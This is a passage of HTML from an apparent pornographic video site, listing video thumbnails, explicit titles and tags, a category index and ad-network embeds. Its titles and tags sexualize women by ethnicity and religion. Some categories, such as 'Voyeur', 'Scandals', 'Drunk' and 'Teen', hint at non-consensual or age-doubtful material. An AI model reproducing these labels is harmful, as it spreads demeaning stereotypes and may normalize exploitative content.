          <img data-sg="258d1eb955396343" src="/thumbs/491/2705852732467143491_0.jpg" width="240" height="180" />
          <div class="d">Niqap Bitch</div>
        </a>
        <div class="time">0:15&nbsp;&nbsp;&nbsp;1864</div>
        <div class="tags">
<a href="/en/category/210370563/hairy/popular/1/" target="_self">hairy</a>&nbsp;<a href="/en/category/209977347/Gangbang/popular/1/" target="_self">Gangbang</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/207618051/bbw/popular/1/" target="_self">bbw</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731460303592/" class="trd">
          <img data-sg="258d1eb919363ae8" src="/thumbs/592/2705852731460303592_0.jpg" width="240" height="180" />
          <div class="d">Arab beautiful beautiful girl.</div>
        </a>
        <div class="time">1:24&nbsp;&nbsp;&nbsp;4019</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207552515/Babe/popular/1/" target="_self">Babe</a>&nbsp;<a href="/en/category/213843971/Webcam/popular/1/" target="_self">Webcam</a>&nbsp;<a href="/en/category/213516291/teen/popular/1/" target="_self">teen</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732968186632/" class="trd">
          <img data-sg="258d1eb97316b308" src="/thumbs/632/2705852732968186632_0.jpg" width="240" height="180" />
          <div class="d">Jill Hotel</div>
        </a>
        <div class="time">2:16&nbsp;&nbsp;&nbsp;581</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734701710187/" class="trd">
          <img data-sg="258d1eb9da6a2b6b" src="/thumbs/187/2705852734701710187_0.jpg" width="240" height="180" />
          <div class="d">Arabe Moroccan Mom fucked  So Hard.</div>
        </a>
        <div class="time">3:34&nbsp;&nbsp;&nbsp;2527</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733927958586/" class="trd">
          <img data-sg="258d1eb9ac4ba83a" src="/thumbs/586/2705852733927958586_0.jpg" width="240" height="180" />
          <div class="d">Nawrs erayes fokma tsabeet</div>
        </a>
        <div class="time">1:54&nbsp;&nbsp;&nbsp;552</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734495490414/" class="trd">
          <img data-sg="258d1eb9ce1f816e" src="/thumbs/414/2705852734495490414_0.jpg" width="240" height="180" />
          <div class="d">Iraqi wife</div>
        </a>
        <div class="time">0:44&nbsp;&nbsp;&nbsp;574</div>
        <div class="tags">
<a href="/en/category/206307331/Kuwait/popular/1/" target="_self">Kuwait</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207224835/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/206241795/Qatar/popular/1/" target="_self">Qatar</a>&nbsp;<a href="/en/category/209125379/cuckold/popular/1/" target="_self">cuckold</a>&nbsp;<a href="/en/category/210698243/Homemade/popular/1/" target="_self">Homemade</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731411057988/" class="trd">
          <img data-sg="258d1eb91646cd44" src="/thumbs/988/2705852731411057988_0.jpg" width="240" height="180" />
          <div class="d">Kahba 19 tnik m3a wld l3alma</div>
        </a>
        <div class="time">2:52&nbsp;&nbsp;&nbsp;520</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734492410624/" class="trd">
          <img data-sg="258d1eb9cdf08300" src="/thumbs/624/2705852734492410624_0.jpg" width="240" height="180" />
          <div class="d">Cuckold 6</div>
        </a>
        <div class="time">1:58&nbsp;&nbsp;&nbsp;1689</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/14982573462990219271/" class="trd">
          <img data-sg="cfeccb2efab9e807" src="/thumbs/271/14982573462990219271_0.jpg" width="240" height="180" />
          <div class="d">Tunisian wife dirty talking and mas</div>
        </a>
        <div class="time">5:33&nbsp;&nbsp;&nbsp;31</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119403571704024/" class="trd">
          <img data-sg="2e25327af5a670d8" src="/thumbs/24/3325119403571704024_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:01&nbsp;&nbsp;&nbsp;598</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731838013401/" class="trd">
          <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" width="240" height="180" />
          <div class="d">Gangapur boys</div>
        </a>
        <div class="time">1:39&nbsp;&nbsp;&nbsp;1359</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119401160272305/" class="trd">
          <img data-sg="2e25327a65eae9b1" src="/thumbs/305/3325119401160272305_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:59&nbsp;&nbsp;&nbsp;210</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8261764176835743113/" class="trd">
          <img data-sg="72a7aebf02578d89" src="/thumbs/113/8261764176835743113_0.jpg" width="240" height="180" />
          <div class="d">I brought him into my house and had</div>
        </a>
        <div class="time">6:19&nbsp;&nbsp;&nbsp;40</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207421443/ass/popular/1/" target="_self">ass</a>&nbsp;<a href="/en/category/207880195/big cock/popular/1/" target="_self">big cock</a>&nbsp;<a href="/en/category/212533251/Pornstars/popular/1/" target="_self">Pornstars</a>&nbsp;<a href="/en/category/209584131/Erotic/popular/1/" target="_self">Erotic</a>&nbsp;<a href="/en/category/207290371/anal/popular/1/" target="_self">anal</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731788298740/" class="trd">
          <img data-sg="258d1eb92cc309f4" src="/thumbs/740/2705852731788298740_0.jpg" width="240" height="180" />
          <div class="d">Aunty romance</div>
        </a>
        <div class="time">3:19&nbsp;&nbsp;&nbsp;2851</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/5446133836838325682/" class="trd">
          <img data-sg="4b948ddea7fbcdb2" src="/thumbs/682/5446133836838325682_0.jpg" width="240" height="180" />
          <div class="d">Doggystyle Sex With Friend's Chubby</div>
        </a>
        <div class="time">5:07&nbsp;&nbsp;&nbsp;49</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734433248396/" class="trd">
          <img data-sg="258d1eb9ca69c48c" src="/thumbs/396/2705852734433248396_0.jpg" width="240" height="180" />
          <div class="d">Cucklod arabian</div>
        </a>
        <div class="time">2:20&nbsp;&nbsp;&nbsp;1570</div>
        <div class="tags">
<a href="/en/category/210698243/homemade/popular/1/" target="_self">homemade</a>&nbsp;<a href="/en/category/209125379/cuckold/popular/1/" target="_self">cuckold</a>&nbsp;<a href="/en/category/207683587/BDSM/popular/1/" target="_self">BDSM</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402696002655/" class="trd">
          <img data-sg="2e25327ac1744c5f" src="/thumbs/655/3325119402696002655_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:10&nbsp;&nbsp;&nbsp;510</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2838275022513650310/" class="trd">
          <img data-sg="276394185bca3a86" src="/thumbs/310/2838275022513650310_0.jpg" width="240" height="180" />
          <div class="d">Egypt horny arab sex - Hot Egyptian</div>
        </a>
        <div class="time">7:32&nbsp;&nbsp;&nbsp;37</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731685440801/" class="trd">
          <img data-sg="258d1eb926a18d21" src="/thumbs/801/2705852731685440801_0.jpg" width="240" height="180" />
          <div class="d">Angie khoury arab lebanese boobs 3</div>
        </a>
        <div class="time">2:40&nbsp;&nbsp;&nbsp;3169</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402633877787/" class="trd">
          <img data-sg="2e25327abdc0591b" src="/thumbs/787/3325119402633877787_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:24&nbsp;&nbsp;&nbsp;1668</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402240993251/" class="trd">
          <img data-sg="2e25327aa65567e3" src="/thumbs/251/3325119402240993251_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">0:41&nbsp;&nbsp;&nbsp;104</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/6870771398024308422/" class="trd">
          <img data-sg="5f59e22f002726c6" src="/thumbs/422/6870771398024308422_0.jpg" width="240" height="180" />
          <div class="d">Real Arabic Orgasm From Couple Of M</div>
        </a>
        <div class="time">5:26&nbsp;&nbsp;&nbsp;141</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/7965389544340898893/" class="trd">
          <img data-sg="6e8abf96900cc44d" src="/thumbs/893/7965389544340898893_0.jpg" width="240" height="180" />
          <div class="d">Beautiful Big Titted Arab Beauty</div>
        </a>
        <div class="time">7:03&nbsp;&nbsp;&nbsp;237</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2866237180533155780/" class="trd">
          <img data-sg="27c6eb879bb227c4" src="/thumbs/780/2866237180533155780_0.jpg" width="240" height="180" />
          <div class="d">Tunisian Arab girl has sex- HD ARAB</div>
        </a>
        <div class="time">1:56&nbsp;&nbsp;&nbsp;30</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/6416868860408600537/" class="trd">
          <img data-sg="590d4c3b02eb97d9" src="/thumbs/537/6416868860408600537_0.jpg" width="240" height="180" />
          <div class="d">Algeroise tahdaarrr rabak nikniiii</div>
        </a>
        <div class="time">5:08&nbsp;&nbsp;&nbsp;23</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/140554094459330934/" class="trd">
          <img data-sg="1f3593447f9a176" src="/thumbs/934/140554094459330934_0.jpg" width="240" height="180" />
          <div class="d">Arab Wife Has Lesbian Sex With Her </div>
        </a>
        <div class="time">1:42&nbsp;&nbsp;&nbsp;142</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/6735658904152947924/" class="trd">
          <img data-sg="5d79de16163bbcd4" src="/thumbs/924/6735658904152947924_0.jpg" width="240" height="180" />
          <div class="d">New year’s with my gf in Casablan</div>
        </a>
        <div class="time">7:07&nbsp;&nbsp;&nbsp;112</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735158856557/" class="trd">
          <img data-sg="258d1eb9f5a9ab6d" src="/thumbs/557/2705852735158856557_0.jpg" width="240" height="180" />
          <div class="d">South African interracial couple cl</div>
        </a>
        <div class="time">0:19&nbsp;&nbsp;&nbsp;364</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733988465653/" class="trd">
          <img data-sg="258d1eb9afe6ebf5" src="/thumbs/653/2705852733988465653_0.jpg" width="240" height="180" />
          <div class="d">Ksa 2</div>
        </a>
        <div class="time">2:02&nbsp;&nbsp;&nbsp;396</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119401793065598/" class="trd">
          <img data-sg="2e25327a8ba2927e" src="/thumbs/598/3325119401793065598_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">0:57&nbsp;&nbsp;&nbsp;373</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/17691045916806482516/" class="trd">
          <img data-sg="f5833887b8600a54" src="/thumbs/516/17691045916806482516_0.jpg" width="240" height="180" />
          <div class="d">Algerienne solo f dar tbanyat w dji</div>
        </a>
        <div class="time">6:17&nbsp;&nbsp;&nbsp;136</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/213123075/Solo/popular/1/" target="_self">Solo</a>&nbsp;<a href="/en/category/207421443/ass/popular/1/" target="_self">ass</a>&nbsp;<a href="/en/category/213254147/Squirt/popular/1/" target="_self">Squirt</a>&nbsp;<a href="/en/category/207224835/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/212926467/Small Tits/popular/1/" target="_self">Small Tits</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731210641521/" class="trd">
          <img data-sg="258d1eb90a54b071" src="/thumbs/521/2705852731210641521_0.jpg" width="240" height="180" />
          <div class="d">Alger</div>
        </a>
        <div class="time">1:48&nbsp;&nbsp;&nbsp;369</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119401334136528/" class="trd">
          <img data-sg="2e25327a7047ded0" src="/thumbs/528/3325119401334136528_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">2:55&nbsp;&nbsp;&nbsp;463</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119401939561533/" class="trd">
          <img data-sg="2e25327a945dec3d" src="/thumbs/533/3325119401939561533_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">2:19&nbsp;&nbsp;&nbsp;266</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733892489653/" class="trd">
          <img data-sg="258d1eb9aa2e71b5" src="/thumbs/653/2705852733892489653_0.jpg" width="240" height="180" />
          <div class="d">Ronsta with xhamster friend in Abu </div>
        </a>
        <div class="time">0:20&nbsp;&nbsp;&nbsp;299</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119400709528653/" class="trd">
          <img data-sg="2e25327a4b0d1c4d" src="/thumbs/653/3325119400709528653_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:08&nbsp;&nbsp;&nbsp;370</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119403092369679/" class="trd">
          <img data-sg="2e25327ad914610f" src="/thumbs/679/3325119403092369679_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">0:56&nbsp;&nbsp;&nbsp;345</div>
        <div class="tags">

        </div>
      </div></div>


      
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/category/208011267/Bisexual/popular/2/" target="_self">2</a><a href="/en/category/208011267/Bisexual/popular/3/" target="_self">3</a><a href="/en/category/208011267/Bisexual/popular/4/" target="_self">4</a><a href="/en/category/208011267/Bisexual/popular/2/" target="_self" class="next">next</a>
      </div>
    </div>
   
   <div class="title-box">
      <div>All Porn Index</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">Afghanistan</a><span>24</span></li>
<li><a href="/en/category/207159299/African/popular/1/" target="_self">African</a><span>318</span></li>
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self">Algeria</a><span>23</span></li>
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self">Amateur</a><span>4469</span></li>
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self">Anal</a><span>2095</span></li>
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>12014</span></li>
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self">Asian</a><span>1329</span></li>
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self">Ass</a><span>1862</span></li>
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self">Asslick</a><span>103</span></li>
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self">Aunty</a><span>87</span></li>
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self">BBW</a><span>1065</span></li>
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self">BDSM</a><span>235</span></li>
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self">Babe</a><span>1299</span></li>
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self">Bahrain</a><span>14</span></li>
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self">Beach</a><span>49</span></li>
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>96</span></li>
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self">Big Ass</a><span>2684</span></li>
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self">Big Cock</a><span>1288</span></li>
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self">Big Tits</a><span>1796</span></li>
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self">Bisexual</a><span>343</span></li>
<li><a href="/en/category/208076803/Black/popular/1/" target="_self">Black</a><span>870</span></li>
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self">Blonde</a><span>431</span></li>
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self">Blowjob</a><span>3229</span></li>
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self">Bollywood</a><span>43</span></li>
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self">Boobs</a><span>917</span></li>
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self">Brunette</a><span>1439</span></li>
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self">Bukkake</a><span>27</span></li>
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self">CFNM</a><span>102</span></li>
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">Cameltoe</a><span>11</span></li>
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self">Cartoon</a><span>17</span></li>
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self">Casting</a><span>152</span></li>
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self">Celebrity</a><span>50</span></li>
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self">Close Up</a><span>177</span></li>
<li><a href="/en/category/208863235/College/popular/1/" target="_self">College</a><span>115</span></li>
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self">Compilation</a><span>181</span></li>
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self">Creampie</a><span>865</span></li>
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>24</span></li>
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self">Cuckold</a><span>478</span></li>
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self">Cumshot</a><span>1585</span></li>
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>299</span></li>
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self">Desi</a><span>389</span></li>
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self">Dildo</a><span>311</span></li>
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>93</span></li>
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self">Drunk</a><span>9</span></li>
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>210</span></li>
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self">Emo</a><span>18</span></li>
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self">Erotic</a><span>109</span></li>
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>2</span></li>
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self">Farsi</a><span>35</span></li>
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self">Femdom</a><span>127</span></li>
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self">First Time</a><span>575</span></li>
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self">Fisting</a><span>54</span></li>
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self">Footjob</a><span>88</span></li>
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self">Gangbang</a><span>252</span></li>
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self">Gay</a><span>178</span></li>
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>399</span></li>
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self">Glasses</a><span>47</span></li>
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>9</span></li>
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self">Granny</a><span>115</span></li>
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self">Hairy</a><span>710</span></li>
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self">Handjob</a><span>1257</span></li>
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self">Hardcore</a><span>2614</span></li>
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self">Hentai</a><span>18</span></li>
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self">High Heels</a><span>45</span></li>
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1144</span></li>
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self">Hindi</a><span>63</span></li>
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self">Homemade</a><span>1155</span></li>
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self">Indian</a><span>2975</span></li>
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self">Interracial</a><span>834</span></li>
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>50</span></li>
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self">Jordan</a><span>30</span></li>
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self">Kuwait</a><span>32</span></li>
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self">Latex</a><span>23</span></li>
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self">Lebanon</a><span>51</span></li>
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self">Lesbian</a><span>277</span></li>
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self">Libya</a><span>17</span></li>
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self">MILF</a><span>2671</span></li>
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">Machine Fucking</a><span>5</span></li>
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self">Massage</a><span>321</span></li>
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self">Masturbating</a><span>165</span></li>
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self">Mature</a><span>1768</span></li>
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self">Midget</a><span>6</span></li>
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self">Mistress</a><span>95</span></li>
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self">Morocco</a><span>54</span></li>
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self">Nipples</a><span>87</span></li>
<li><a href="/en/category/212074499/Office/popular/1/" target="_self">Office</a><span>169</span></li>
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self">Oiled</a><span>23</span></li>
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self">Old & Young</a><span>82</span></li>
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self">Oman</a><span>2</span></li>
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self">Outdoor</a><span>383</span></li>
<li><a href="/en/category/212598787/POV/popular/1/" target="_self">POV</a><span>731</span></li>
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self">Pakistani</a><span>133</span></li>
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self">Palestine</a><span>7</span></li>
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self">Panties</a><span>73</span></li>
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>308</span></li>
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>310</span></li>
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self">Pissing</a><span>57</span></li>
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self">Pornstars</a><span>621</span></li>
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self">Pregnant</a><span>161</span></li>
<li><a href="/en/category/212729859/Public/popular/1/" target="_self">Public</a><span>218</span></li>
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self">Qatar</a><span>18</span></li>
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self">Retro</a><span>69</span></li>
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self">Rough</a><span>81</span></li>
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self">Sahara</a><span>2</span></li>
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">Saudi Arabia</a><span>48</span></li>
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self">Scandals</a><span>5</span></li>
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self">Small Tits</a><span>225</span></li>
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self">Smoking</a><span>26</span></li>
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self">Softcore</a><span>242</span></li>
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self">Solo</a><span>413</span></li>
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self">Somalia</a><span>1</span></li>
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self">Spanked</a><span>98</span></li>
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self">Squirt</a><span>347</span></li>
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self">Stockings</a><span>71</span></li>
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self">Strap-on</a><span>18</span></li>
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self">Sudan</a><span>7</span></li>
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self">Swingers</a><span>89</span></li>
<li><a href="/en/category/206831619/Syria/popular/1/" target="_self">Syria</a><span>46</span></li>
<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self">Tamil</a><span>77</span></li>
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self">Teen</a><span>3297</span></li>
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self">Threesome</a><span>667</span></li>
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self">Tunisia</a><span>55</span></li>
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>328</span></li>
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self">Twins</a><span>2</span></li>
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self">Uniform</a><span>892</span></li>
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self">Voyeur</a><span>50</span></li>
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self">Webcam</a><span>337</span></li>
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self">Whore</a><span>1382</span></li>
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self">Yemen</a><span>13</span></li>

      </ul>
    </div>

    <div class="title-box">
       <div>Advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>

    <div class="title-box">
       <div>Popular Porn</div>
    </div>
    <div class="tags-box">
